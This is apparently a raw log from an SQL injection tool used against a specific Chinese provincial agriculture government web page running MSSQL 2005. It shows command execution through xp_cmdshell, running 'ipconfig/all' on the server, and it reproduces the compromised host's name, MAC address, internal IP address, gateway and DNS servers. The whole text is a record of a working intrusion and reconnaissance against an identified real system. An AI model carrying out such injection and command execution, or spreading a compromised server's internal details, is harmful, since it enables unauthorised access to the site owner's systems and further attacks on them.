 URL http://amic.jxagri.gov.cn/jxagri_web/news_view.aspx?id=605
Type Integer DB MSSQL2005 with E KeyWord
Command
Command ipconfig/all
Type xp_cmdshell Echo result
主机名 . . . . . . . . . . . . . : WINDOWS-73YKM60
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 nytglj:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : BASP Virtual Adapter
物理地址. . . . . . . . . . . . . : 5C-F3-FC-4E-3C-62
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 10.117.80.248(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.117.80.1
DNS 服务器 . . . . . . . . . . . : 202.101.224.68
202.101.224.69
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :